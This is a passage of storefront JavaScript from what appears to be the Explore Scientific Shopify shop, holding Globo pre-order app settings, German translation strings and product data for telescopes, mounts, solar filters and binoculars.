"enableDeliveryPolicy":"auto","bisProductSelling":"stop","hiddenLogoBis":false,"hiddenHeaderBis":false,"hiddenHeaderDescriptionBis":false,"hiddenProductInfor":false,"hiddenProductImage":false,"hiddenProductPrice":false,"hiddenFooterBis":false,"shippingPartialPayment":{"defaultShippingFee":"default","titleShippingFee":"Pre-order Shipping","conditionShippingFee":[{"from":"0","to":"","fee":""}]},"contactUs":false,"activeContactUs":false,"order":{"tag":"pre-order"},"collection":{"showBadgeOnly":"firstPreorder","showPreorderBtn":true,"showMessages":false,"showPaymentOption":true},"timezone":"store","aliasFromEmail":"","aliasFormName":"","aliasReplyEmail":"","fieldsBisForm":[{"id":"selectVariant","title":"Select variant","label":"Select variant","placeholder":"","type":"selectVariant","icon":"CircleChevronDownIcon","requiredMessage":"Required","readOnly":true,"showLabel":false,"required":true,"showRequired":false},{"id":"email","title":"Email","label":"Email","placeholder":"Enter your email address","type":"email","icon":"EmailIcon","requiredMessage":"Required","invalidMessage":"Invalid email","readOnly":true,"showLabel":false,"required":true,"showRequired":false},{"id":"phone","title":"Phone","label":"Phone number","placeholder":"Phone number","icon":"PhoneIcon","type":"phone","showLabel":false,"readOnly":true,"requiredMessage":"Required","invalidMessage":"Phone invalid","required":true,"showRequired":false,"hidden":true,"validateIntlPhone":true}],"cart":{"showLineItem":false,"contactSubject":"Pre-order information","lineItemBackgroundColor":"#c7ebfe","lineItemBorderColor":"#0788ca","lineItemTextColor":"#2e2a39b3","lineItemIconColor":"#0788ca","lineItemFontSize":"14","lineItemFontWeight":"400"},"preorderLabel":{"enabled":false,"labelTextColor":"#fff","labelBackgroundColor":"#334fb4","labelBorderColor":"#334fb4","labelFontSize":"14","labelFontWeight":"400"},"colorAlertButton":{"alertTextColor":"#fff","alertBackgroundColor":"#64c264"},"alertButton":{"fontSize":"14","fontWeight":"400"},"comingSoonBtn":false,"showBisSms":true,"showBisEmail":true,"showBisSelectOption":false,"bisCustomerRegistered":{"enable":false,"sendTo":""},"autoSendEmail":true,"autoSendSms":true},"defaultTranslation":{"default":{"preorderText":"Pre Order","messageAboveText":"Don't miss out - Grab yours now before we sell out again!","messageBellowText":"We will fulfill the item as soon as it becomes available","naMessageText":"Not available for Pre order","comingSoonText":"Coming soon","comingSoonAddToCartText":"Coming soon","soldoutText":"Sold out","preorderLimitMessage":"Only :stock items left in stock","outOfStockMessage":"Inventory level is :stock.It is less than you are trying to purchase. Some of the items will be pre-ordered. Continue?","labelCountdownStart":"Coming soon","labelCountdownEnd":"Pre-Order ending in","labelCountdownDays":"Days","labelCountdownHours":"Hours","labelCountdownMinutes":"Minutes","labelCountdownSeconds":"Second","preorderBadge":"Pre Order","preorderLabel":"Pre-order","preorderedItemlabel":"Pre-order item","preorderContactLink":"Reach out for more information →","cartWarningTitle":"Warning: you have pre-order and in-stock in the same cart","cartWarningContent":"Shipment of your in-stock items may be delayed until your pre-order item is ready for shipping.","cartWarningCheckboxLabel":"Don't show this again","partialPaymentLabel":"Payment option","partialPaymentOptionFull":"Full Payment","partialPaymentOptionPart":"Partial Payment","preorderPrice":"PreOrder Price","partialPaymentTitle":"Prepaid amount for {{product.title}} ({{variant.title}})","cartWarningLimitMessage":"There are still :stock pre-order items that can be added to the cart","cartWarningEndLimitMessage":"The number of products that can be pre-ordered has reached the limit","cartWarningAlertMessage":"There are still :stock pre-order items that can be added to the cart. You can purchase up to :max products","bisTextButton":"Email me when available","bisTitleForm":"Email me when available","bisHeaderContent":"Register your email address below to receive an email as soon as this becomes available again","bisPlaceHolderEmail":"Enter your email","bisSubscribeTextButton":"SUBSCRIBE","bisFooterContent":"We will send you an email once the product becomes available. Your email address will not be shared with anyone else","bisSubscribeSuccess":"Your notification has been registered","bisSubscribeFail":"The email address you entered is invalid","bisSubscribeRegistered":"Your email address is registered on this product","bisSubscribeRequired":"The email address is required","bisPhoneRegistered":"Your phone is registered on this product","bisEmailAlertTitle":"Email","bisSmsAlertTitle":"SMS","partialPaymentSaveLavel":"Save","emailPlaceholderBisForm":"Enter your email","partialPaymentReleased":"You will be charged the remaining balance when the product is released on {{ released }}","unsubscribeTitle":"<b>{{ email }}</b><br>will be unsubscribe from the <b>{{ shop_name }}</b> shop listings","unsubscribeButton":"Unsubscribe","unsubscribeSuccess":"You have successfully unsubscribed. Please re-register the product to receive notification","unsubscribeProductUnsubscribed":"You have unsubscribed from this product"}},"settings":{"messageAboveFontSize":"14","messageBellowFontSize":"14","checkedPreorderBadge":false,"preorderShape":"rectangle","badgeFontFamily":"Alata","badgeFontVariant":"regular","checked":false,"badgeFontSize":"14","badgePosition":"top-right","badgePositionX":"6","badgePositionY":"6","badgeWidth":"75","badgeHeight":"75","colorButton":{"preorderTextColor":"#000","preorderHoverTextColor":"#000","preorderBackgroundColor":"#fff","preorderHoverBackgroundColor":"#fff","preorderBorderColor":"#fff","preorderHoverBorderColor":"#fff"},"colorMessageAbove":{"messageAboveTextColor":"#EE4444","messageAboveBackgoundColor":null},"colorMessageBellow":{"messageBellowTextColor":"#fff","messageBellowBackgoundColor":"#080808"},"alignMessage":{"messageAbove":"left","messageBellow":"left","limitMessage":"left"},"fontsizeMessage":{"limitMessage":"14"},"colorNAMessage":{"naMessageTextColor":"#606060","naMessageBackgoundColor":"#FFFFFF","naMessageBorderColor":"#3A3A3A"},"colorComingSoonButton":{"comingSoonBtnTextColor":"#606060","comingSoonBtnBackgoundColor":"#FFFFFF","comingSoonBtnBorderColor":"#3A3A3A"},"colorLimitMessage":{"limitMessageTextColor":"#000","limitMessageBackgroundColor":"#fdf7e3","limitMessageBorderColor":"#eec200"},"colorBadge":{"badgeTextColor":"#FFFFFF","badgeBackgoundColor":"#F35046"},"cartWarning":{"enabled":false},"colorBisButton":{"bisTextColor":"#FFFFFF","bisHoverTextColor":"#FFFFFF","bisBackgroundColor":"#0d88ec","bisHoverBackgroundColor":"#387e90","bisBorderColor":"#0d88ec","bisHoverBorderColor":"#387e90"},"colorScButton":{"scTextColor":"#FFFFFF","scHoverTextColor":"#FFFFFF","scBackgroundColor":"#64c264","scHoverBackgroundColor":"#25a825","scBorderColor":"#64c264","scHoverBorderColor":"#25a825"},"customBisForm":{"display":"button","bisFontSize":14,"scFontSize":"16","displayOnCollectionPage":"hidden","bisFontWeight":"600","scFontWeight":"400","bisPadding":"14","bisBorderRadius":"0","scPadding":"14","scBorderRadius":"0"},"bisDeliveryPolicy":{"autoSendCustomer":false,"notificationRate":"1","notificationOrder":"asc","deliveryInterval":"1","minimumQuantity":"1","hideProduct":{"tags":[],"collections":[]},"showProduct":{"type":"all"},"configPreorder":true,"inventoryPolicy":false,"allowDraftProduct":true,"customersPerSend":10,"minimumQuantityContinueSelling":null},"bisActivityUpdates":{"autoSendAdmin":false,"quantityThreshold":"1","sendTo":null},"enableDeliveryPolicy":"auto","bisProductSelling":"stop","hiddenLogoBis":false,"hiddenHeaderBis":false,"hiddenHeaderDescriptionBis":false,"hiddenProductInfor":false,"hiddenProductImage":false,"hiddenProductPrice":false,"hiddenFooterBis":false,"collection":{"showBadgeOnly":"firstPreorder","showPreorderBtn":true,"showMessages":false,"showPaymentOption":false,"showComingSoonMessages":false},"timezone":"store","fieldsBisForm":[{"id":"selectVariant","title":"Select variant","label":"Select variant","placeholder":null,"type":"selectVariant","icon":"CircleChevronDownMinor","requiredMessage":"Required","readOnly":true,"showLabel":false,"required":true,"showRequired":false},{"id":"email","title":"Email","label":"Email","placeholder":"Enter your email address","type":"email","icon":"EmailMajor","requiredMessage":"Required","invalidMessage":"Invalid email","readOnly":true,"showLabel":false,"required":true,"showRequired":false},{"id":"phone","title":"Phone","label":"Phone number","placeholder":"Phone number","icon":"PhoneMajor","type":"phone","showLabel":false,"readOnly":true,"requiredMessage":"Required","invalidMessage":"Phone invalid","required":true,"showRequired":false,"hidden":true,"validateIntlPhone":true,"defaultCountry":"us"}],"cart":{"showLineItem":false,"contactSubject":"Pre-order information","lineItemBackgroundColor":"#c7ebfe","lineItemBorderColor":"#0788ca","lineItemTextColor":"#2e2a39b3","lineItemIconColor":"#0788ca","lineItemFontSize":"14","lineItemFontWeight":"400"},"preorderLabel":{"enabled":false,"labelTextColor":"#fff","labelBackgroundColor":"#334fb4","labelBorderColor":"#334fb4","labelFontSize":"14","labelFontWeight":"400"},"colorAlertButton":{"alertTextColor":"#fff","alertBackgroundColor":"#64c264"},"alertButton":{"fontSize":"14","fontWeight":"400"},"comingSoonBtn":false,"showBisSms":false,"showBisEmail":true,"showBisSelectOption":false,"customCss":".Polaris-Modal-Dialog__Container.active{\n  z-index: 999;\n}\n\nbody .gPreorderBtn,\n.gBackInStockBtn  {\n  border-radius: 0.375rem !important;\n}\n\nbody .gPreorderBtn:hover {\n  opacity: 0.85 !important;\n}\n\n.gBackInStockBtn {\n  text-align: center;\n}","graphic":"1715884313_0.png","comingSoonBadge":{"enabled":false,"showBadgeOnly":"firstPreorder","color":"#FFFFFF","background":"#999999","shape":"circle","position":"top-right","fontSize":14,"fontFamily":"Alata","fontVariant":"regular"},"enableWhenContinueSelling":false,"dateFormat":"MMM DD, YYYY","overdueOrders":{"enable":false,"sendTo":null,"nextDays":5},"trackQuantity":"both","checkedBackInStock":true,"quickviewSupport":true,"partialPayment":true,"applyDiscount":true,"paymentDiscount":true,"removeBranding":true,"removePreorderBranding":true,"customTimezone":false,"datetimeFormat":false,"productListSupport":true,"proxyProducts":true},"translation":{"default":{"preorderText":"Pre Order","messageAboveText":"Don't miss out - Grab yours now before we sell out again!","messageBellowText":"We will fulfill the item as soon as it becomes available","naMessageText":"Not available for Pre order","comingSoonText":"Coming soon","comingSoonAddToCartText":"Coming soon","soldoutText":"Sold out","preorderLimitMessage":"Only :stock items left in stock","outOfStockMessage":"Inventory level is :stock.It is less than you are trying to purchase. Some of the items will be pre-ordered. Continue?","labelCountdownStart":"Coming soon","labelCountdownEnd":"Pre-Order ending in","labelCountdownDays":"Days","labelCountdownHours":"Hours","labelCountdownMinutes":"Minutes","labelCountdownSeconds":"Second","preorderBadge":"Pre Order","preorderLabel":"Pre-order","preorderedItemlabel":"Pre-order item","preorderContactLink":"Reach out for more information →","cartWarningTitle":"Warning: you have pre-order and in-stock in the same cart","cartWarningContent":"Shipment of your in-stock items may be delayed until your pre-order item is ready for shipping.","cartWarningCheckboxLabel":"Don't show this again","partialPaymentLabel":"Payment option","partialPaymentOptionFull":"Full Payment","partialPaymentOptionPart":"Partial Payment","preorderPrice":"PreOrder Price","partialPaymentTitle":"Prepaid amount for {{product.title}} ({{variant.title}})","cartWarningLimitMessage":"There are still :stock pre-order items that can be added to the cart","cartWarningEndLimitMessage":"The number of products that can be pre-ordered has reached the limit","cartWarningAlertMessage":"There are still :stock pre-order items that can be added to the cart. You can purchase up to :max products","bisTextButton":"Email me when available","bisTitleForm":"Email me when available","bisHeaderContent":"Register your email address below to receive an email as soon as this becomes available again","bisPlaceHolderEmail":"Enter your email","bisSubscribeTextButton":"SUBSCRIBE","bisFooterContent":"We will send you an email once the product becomes available. Your email address will not be shared with anyone else","bisSubscribeSuccess":"Your notification has been registered","bisSubscribeFail":"The email address you entered is invalid","bisSubscribeRegistered":"Your email address is registered on this product","bisSubscribeRequired":"The email address is required","bisPhoneRegistered":"Your phone is registered on this product","bisEmailAlertTitle":"Email","bisSmsAlertTitle":"SMS","partialPaymentSaveLavel":"Save","selectVariantLabelBisForm":"Select variant","selectVariantPlaceholderBisForm":null,"selectVariantRequiredBisForm":"Required","emailLabelBisForm":"Email","emailPlaceholderBisForm":"Enter your email","emailRequiredBisForm":"The email address is required","emailInvalidBisForm":"The email address you entered is invalid","phoneLabelBisForm":"Phone number","phonePlaceholderBisForm":"Phone number","phoneRequiredBisForm":"Required","phoneInvalidBisForm":"Phone invalid"}},"thirdPartyIntegration":{"eventGGAnalytics":{"preorder":{"enableFunction":false,"eventCategory":":product_type (Globo Pre-order)","eventAction":"Added pre-order product","eventLabel":"Add event pre-order"},"backinstock":{"enableFunction":false,"eventCategory":":product_type (Globo Pre-order)","eventAction":"Subscribed back in stock product","eventLabel":"Add event back in stock"}}},"useSellingPlan":1,"new_frontend":1,"shopEmail":"amazon@explorescientific.com"};
        window.GloboPreorderParams.metafield = 'Shop metafield';
    

    window.GloboPreorderParams.timezone_offset = '-06:00';
    window.GloboPreorderParams.now = '2026-01-31T00:42:25.0000-06:00';
    window.GloboPreorderParams.locale = "de";
    window.GloboPreorderParams.rootUrl = "\/de";
    window.GloboPreorderParams.page = "collection";
    window.GloboPreorderParams.product = null;
    
    window.GloboPreorderParams.collectionId = 267697586348;
    window.GloboPreorderParams.products = [];
    window.GloboPreorderParams.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.GloboPreorderParams.customer = null;
    window.GloboPreorderParams.customerJson = {};
    ;
    window.GloboPreorderParams.themeOs20 = true;
    window.GloboPreorderParams.proxyUrl = '/apps/preorder/';
    window.GloboPreorderParams.apiUrl = window.GloboPreorderParams.apiUrl.replace('globosoftware.net', 'globo.io');
    window.GloboPreorderParams.products = window.GloboPreorderParams.products || [];
    
        window.GloboPreorderParams.products = window.GloboPreorderParams.products.concat([
{
                "id":3827344965, "title":"Explore Scientific Ed80-FCD100-Serie Air-Space Triplett Refractor Telescope-FCD100-0806-01", "type":"Teleskop", "handle":"ed80-fcd100-apo-refractor", "collections":[72518434933,5552046096,174968143951,175005630543,394248080,303393079468,33155448949,154054533,305438785708,310740779180,33148338293,90521075791,90522878031,170014507087,296339701932,81484120143,293914968236,293913952428,304842113196,394246928,317302800556,394221264,71804911733,303376564396,71804551285,292634558636,71801143413,72370126965,17617317,267697586348], "available":true, "selling_plan_groups":[], "tags":["1000-1200","1000-2000","80mm","advanced-telescopes","Aperture_1. 40mm - 90mm","apo-triplet","Brand_ Explore Scientific","ED APO","ed-apo-fcd100-triplet-series","explore-scientific","Focal Length_1. 200mm - 500mm","Focal Ratio_2. f\/4.1 - f\/6.5","Optical Design_Refractor","over-500","refractors","Series_ED Triplet APO","Skill Level_Professional","spo-default","spo-disabled","telescopes"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526","\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_80mm_1.jpg?v=1757648416","\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_80mm_4.jpg?v=1757648433","\/\/explorescientific.com\/cdn\/shop\/products\/2_Diagonal_with_Ext_tubes_0c98fe57-0298-4776-8a38-3c4337ea0f5f.jpg?v=1757647249","\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_80mm_2_Burst.jpg?v=1755841526","\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_vs_Ohara_14640aa4-56e9-4752-aa30-fc19542e667e.jpg?v=1757648475","\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_Strel_report_0c6bc86c-3c57-4c5f-89be-3f0ef1e4b2ff.jpg?v=1757648475","\/\/explorescientific.com\/cdn\/shop\/products\/Astrophotography_George-Lutch_Square.jpg?v=1660223265","\/\/explorescientific.com\/cdn\/shop\/products\/ES_ED80_1.jpg?v=1660223265","\/\/explorescientific.com\/cdn\/shop\/products\/ES_ED80_3.jpg?v=1660223265","\/\/explorescientific.com\/cdn\/shop\/products\/ES_ED80_2.jpg?v=1660223265","\/\/explorescientific.com\/cdn\/shop\/files\/ES-FR0.8x_7_a616ee6d-acc6-4002-aab5-411e3f92e5dd.jpg?v=1728921689","\/\/explorescientific.com\/cdn\/shop\/files\/ES-FR0.8x_6_6d83b684-490b-4d9d-85af-5061cfe8fb41.jpg?v=1728921689"], "first_available_variant": { "id":11329251013 },
                "variants": [{
                        "id":11329251013, "title":"Default Title", "price":69999, "available":true, "inventory_quantity":285, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7004099281068, "title":"IEXOS-100-2 PMC-Acht-Äquatorial-Tracker-System mit WiFi und Bluetooth®", "type":"Reittiere", "handle":"iexos-100-2-pmc-eight-equatorial-tracker-system", "collections":[159630983247,5552046096,175003959375,142758084687,174963327055,303393079468,421339600,142858125391,90521075791,170834034767,172703940687,263641825452,281571754156,290742927532,293546983596,296339701932,294425264300,174517092431,293914968236,293913952428,174517256271,406333136,317302800556,394221264,33266860149,17617277,142750810191,292634558636,71801143413,267697586348,162895659087], "available":true, "selling_plan_groups":[], "tags":["400-500","400-600","Brand_ Explore Scientific","excludedfrombfsale25","explore-scientific","Mount Type_Equatorial","mounts","spo-default","spo-disabled"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667","\/\/explorescientific.com\/cdn\/shop\/products\/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667","\/\/explorescientific.com\/cdn\/shop\/products\/iExos100_Full_2_25f3ad82-7a4f-4f4f-af50-c09f66a25d37.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iExos100_Mount_562dd40a-aa29-4224-b789-946233d0d196.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iExos100_Ports_2_9aa3c946-720b-410e-a764-718ef10dc8d5.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iExos100_Mount2_b638e311-f60b-4b5a-8b5a-b0fe4f637edb.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iExos100_CounterWeights_8a9a0be9-09c9-48cc-b033-0c71e2c5ed06.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iExos100_Accessories_2178120d-8fdb-4dd9-8fcb-034e546dfada.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/FrostByte_abd0e1a1-d307-4313-b807-f9828082b7bf.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iEXOS100_2_812a131c-131a-4c05-b900-c1d4f4d4556a.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iEXOS100_3_00383bae-3d5b-4a7e-b0bb-539763a18991.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iEXOS100_4_de64a83b-b227-49eb-8285-44cb929197b3.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iEXOS100_5_7dba19b8-6f19-472e-abf5-0a1df346d3b5.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iEXOS100_6_d13dc8b1-5665-45a8-8f5f-808bb5b5a135.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iEXOS100_7_092483eb-11e3-4605-8d19-a3cd5b180623.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iEXOS100_8_2696ae46-79f9-4c6a-b4d0-7ce60cbb7ef6.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iEXOS100_9_fb16f4cb-5dd1-49cf-8e87-2e935589ba39.jpg?v=1695825707","\/\/explorescientific.com\/cdn\/shop\/products\/iEXOS100_10_350e33f6-5fa9-45b7-828c-5a8ce6da526d.jpg?v=1695825707"], "first_available_variant": { "id":40648264810668 },
                "variants": [{
                        "id":40648264810668, "title":"Default Title", "price":29999, "available":true, "inventory_quantity":1745, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7371618615468, "title":"Sun Catcher Solar Eclipse Brille (4-Pack-Sortiment)", "type":"", "handle":"sun-catcher-solar-glasses-4-pack", "collections":[5552046096,304842113196,71801143413,290646950060,298911662252,267697586348], "available":true, "selling_plan_groups":[], "tags":["1.1Options:Pack*4-Pack~\/products\/sun-catcher-solar-glasses-4-pack","1.2Options:Pack*10-Pack~\/products\/sun-catcher-solar-eclipse-glasses-10-pack","1.3Options:Pack*50-Pack~\/products\/sun-catcher-solar-eclipse-glasses-50-pack","eclipse glasses","spo-default","spo-disabled","under-200","under-25"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/88-70005_4Pack.jpg?v=1657227434","\/\/explorescientific.com\/cdn\/shop\/files\/SunCatcher_Lifestyle_2.jpg?v=1712175988","\/\/explorescientific.com\/cdn\/shop\/files\/SunCatcher_Lifestyle_1.jpg?v=1712175988","\/\/explorescientific.com\/cdn\/shop\/products\/SolarGlasses_2022_1.png?v=1712175988","\/\/explorescientific.com\/cdn\/shop\/products\/SolarGlasses_2022_2.png?v=1712175988","\/\/explorescientific.com\/cdn\/shop\/products\/SolarGlasses_2022_3.png?v=1712175988","\/\/explorescientific.com\/cdn\/shop\/products\/thumbnail_TSE2024_Arkansas_ExploreScientific_1150px.jpg?v=1712175988","\/\/explorescientific.com\/cdn\/shop\/files\/MadeInUSA_600px.jpg?v=1712175988","\/\/explorescientific.com\/cdn\/shop\/products\/SolarGlasses_2022_6.png?v=1712175988","\/\/explorescientific.com\/cdn\/shop\/products\/SolarGlasses_2022_Flat1.png?v=1712175988","\/\/explorescientific.com\/cdn\/shop\/products\/SolarGlasses_2022_Flat2.png?v=1712175988","\/\/explorescientific.com\/cdn\/shop\/products\/SolarGlasses_2022_Flat3.png?v=1712175988"], "first_available_variant": { "id":41784514674860 },
                "variants": [{
                        "id":41784514674860, "title":"Default Title", "price":999, "available":true, "inventory_quantity":494, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":9502501136, "title":"Sonnenfänger Variable großer Blende Sonnenfilter", "type":"Sonnenfilter", "handle":"sun-catcher-full-aperture-solar-filter", "collections":[5552046096,174995275855,236794478764,137813957,304842113196,33267023989,71801143413,71801929845,290646950060,420163792,267697586348], "available":true, "selling_plan_groups":[], "tags":["25-50","Accessory Type_Solar Filter","Brand_ Explore Scientific","eclipse","explore-scientific","filters","solar eclipse","solar-filters","spo-default","spo-disabled","under-200","under-25"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/SolarFilter_Combo_Right_Tight_grande_5342c520-f387-4924-a64c-efd26ca0fbf7.jpg?v=1673641978","\/\/explorescientific.com\/cdn\/shop\/products\/2_grande_ea60f242-79e3-465d-801b-e2525567f474.jpg?v=1673641978","\/\/explorescientific.com\/cdn\/shop\/products\/Sun_6ce64608-1841-4a5a-ace0-35c369547592.jpg?v=1673641978","\/\/explorescientific.com\/cdn\/shop\/products\/SolarFilter_James_Hubbard.jpg?v=1673641978","\/\/explorescientific.com\/cdn\/shop\/files\/MadeInUSA_600px_aceb82b9-6306-40e9-a0a7-950ad74e1501.jpg?v=1706202968","\/\/explorescientific.com\/cdn\/shop\/products\/4_75c27a59-1634-452f-b26e-6c599235e46d.jpg?v=1706202968","\/\/explorescientific.com\/cdn\/shop\/products\/5_fecb1550-ceea-4933-b09d-20a1ca763685.jpg?v=1706202968","\/\/explorescientific.com\/cdn\/shop\/products\/6_10b3a822-c28e-4c65-85b2-e0067cf0ab16.jpg?v=1706202968"], "first_available_variant": { "id":38933724752 },
                "variants": [{
                        "id":38951118800, "title":"Sonnenfänger Sonnenfilter für 70 mm \/ 80 mm Firstlight Refractors", "price":1999, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    },{
                        "id":38936459024, "title":"Sonnenfänger Sonnenfilter für 80 mm \/ 102 mm ED -APO- und Doublet -Refraktoren", "price":1999, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    },{
                        "id":38933724752, "title":"Sonnenfänger Sonnenfilter für 127 mm und den Kometenjäger", "price":2999, "available":true, "inventory_quantity":9, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    },{
                        "id":42408359297196, "title":"Sun Catcher Sonnenfilter für Teleskope mit Außendurchmessern bis 150 mm\/6 Zoll", "price":2999, "available":true, "inventory_quantity":11, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    },{
                        "id":42408367358124, "title":"Sun Catcher Sonnenfilter für 152 mm ED APO, 152 mm Doublet und 8 Zoll Newtons und Schmidt-Cassegrains", "price":3999, "available":true, "inventory_quantity":8, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    },{
                        "id":42408361066668, "title":"Sun Catcher Solarfilter für 9,25\" und 10\" Schmidt-Cassegrains", "price":3999, "available":true, "inventory_quantity":14, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    },{
                        "id":38936515408, "title":"Sonnenfänger Sonnenfilter für einen Durchmesser von 7 \"Durchmesser bis 12\" Durchmesser", "price":3999, "available":true, "inventory_quantity":13, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    },{
                        "id":42408363032748, "title":"Sun Catcher Sonnenfilter für 14\" Schmidt-Cassegrains (passend für Teleskope mit Außendurchmesser von 305 mm\/12 Zoll bis 410 mm\/16 Zoll)", "price":4999, "available":true, "inventory_quantity":8, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":9996413968, "title":"National Geographic 8x42 Fernglas - 80-00842CP", "type":"Fernglas", "handle":"national-geographic-8x42-binoculars", "collections":[5552046096,450081936,174964670543,451121232,264846377132,443502288,311376838828,267697586348,163970416719], "available":false, "selling_plan_groups":[], "tags":["1.1Options:Magnification*6x21~\/products\/national-geographic-6x21-binocular","1.2Options:Magnification*8x21~\/products\/national-geographic-8x21-binoculars","1.3Options:Magnification*10x25~\/products\/national-geographic-10x25-binoculars","1.4Options:Magnification*10x25 Compact~\/products\/national-geographic-10x25-compact-binoculars","1.5Options:Magnification*10x32~\/products\/national-geographic-10x32-binoculars","1.6Options:Magnification*8x40~\/products\/national-geographic-8x40-binoculars","1.7Options:Magnification*10x40~\/products\/national-geographic-10x40-binoculars","1.8Options:Magnification*8x42~\/products\/national-geographic-8x42-binoculars","1.9Options:Magnification*10x42~\/products\/national-geographic-10x42-binoculars","2.2Options:Magnification*10x42 WP~\/products\/national-geographic-10x42-waterproof-binoculars-with-floating-strap","2.3Options:Magnification*10x50~\/products\/national-geographic-10x50-binoculars","2.4Options:Magnification*16x32~\/products\/national-geographic-16x32-binocular","25-50","8x42","Aperture_2. 40mm - 52mm","binoculars","Brand_National Geographic","By Use_Birding","Magnification_1. 4x - 10x","national-geographic","Prism System_Roof","spo-default","spo-disabled","TargetCategory: Binoculars","TargetPlus","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_3_2023.jpg?v=1683909093","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_6_2023.jpg?v=1683909093","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_4_2023.jpg?v=1683909091","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_5_2023.jpg?v=1683909091","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_7_2023.jpg?v=1683909076","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_8_2023.jpg?v=1683909073","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_9_2023.jpg?v=1683909073","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_11_2023.jpg?v=1683909074","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_12_2023.jpg?v=1683909076","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_14_2023.jpg?v=1683909074","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42TravelBino_PKG1_05406969-a8f3-47b8-80d7-1e533408aba7.jpg?v=1686602167","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42TravelBino_PKG3_887c44b7-0a76-4abe-8d81-88ab8f629f9f.jpg?v=1686602183","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42TravelBino_PKG2_55277ce1-0fdf-4549-aca1-1a7870892f94.jpg?v=1686602183","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42TravelBino_PKG4_506f2831-09e1-4e7f-98a9-a9f14d12eeac.jpg?v=1686602183"], "first_available_variant": { "id":43416034896 },
                "variants": [{
                        "id":43416034896, "title":"Default Title", "price":3999, "available":false, "inventory_quantity":-10, "inventory_management": "shopify", "inventory_policy":"deny",
